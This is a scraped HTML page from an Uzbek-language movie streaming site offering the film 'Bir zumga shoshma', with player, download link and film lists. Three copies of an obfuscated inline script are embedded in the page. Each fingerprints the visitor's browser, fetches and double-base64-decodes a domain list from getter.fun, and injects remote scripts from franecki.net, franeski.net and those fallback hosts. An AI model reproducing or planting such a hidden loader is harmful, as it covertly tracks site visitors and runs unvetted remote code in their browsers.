

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/2481-bir-zumga-shoshma.html
body_size: 37132
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Bir zumga shoshma » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Bir zumga shoshma » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/2481-bir-zumga-shoshma.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Bir zumga shoshma » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:description" content="">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/2481-bir-zumga-shoshma.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-12/1619198456-15406212381.webp">
<meta property="twitter:description" content="">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Bir zumga shoshma » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:description" content="">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/2481-bir-zumga-shoshma.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-12/1619198456-15406212381.webp">
<meta property="og:description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/1701507401_1619198456-15406212381.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Bir zumga shoshma</h1>
			<div class="bslide__subtitle"></div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-12/1619198456-15406212381.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5599-yangi-yildagi-talonchilik-rojdestvodagi-ogirlik-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766420446_xe6b99db6c5f940afcb3cce3855ece6_webp_pagespeed_ic_trxafki33z-1.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yildagi talonchilik / Rojdestvodagi o&#039;g&#039;irlik 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5601-arvohli-uy-2-arvohli-saroy-2-aranmanai-2-hind-kino-uzbek-tilida-ozbekcha-2016-tarjima-kino-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766495857_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 2 / Arvohli saroy 2 / Aranmanai 2 Hind kino Uzbek tilida O&#039;zbekcha 2016 tarjima kino HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5321-avatar-3-olov-va-kul-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1755786074_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Avatar 3: Olov va kul 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5605-arvohli-uy-3-arvohli-saroy-3-aranmanai-3-hind-kino-uzbek-tilida-2021-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766587861_0000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 3 / Arvohli saroy 3 / Aranmanai 3 Hind kino Uzbek tilida 2021 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2021</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5606-arvohli-uy-4-arvohli-saroy-4-aranmanai-4-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766670496_00000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 4 / Arvohli saroy 4 / Aranmanai 4 Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Bir zumga shoshma" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('2481', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film3/bir-zumga-shoshma.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film3/bir-zumga-shoshma.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Bir zumga shoshma</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696244213_gumroh-hind-kino-20231.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/46-gumroh-gumrox-hind-kino-uzbek-tilida-2023-uzbekcha-tarjima-kino-720-hd-skacha.html"><span class="ws-nowrap">Gumroh / Gumrox Hind kino Uzbek tilida 2023 uzbekcha tarjima kino 720 HD skacha</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697130998_16862773991601.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/624-bir-kun-1-kun-koreya-kinosi-2017-uzbek-tilida-ozbekcha-tarjima-kino-full-hd.html"><span class="ws-nowrap">Bir kun / 1 kun Koreya kinosi 2017 Uzbek tilida O&#039;zbekcha tarjima kino Full HD</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699361431_1636021347-20760647451.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1241-bir-kam-uzbek-tilida.html"><span class="ws-nowrap">Bir kam Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
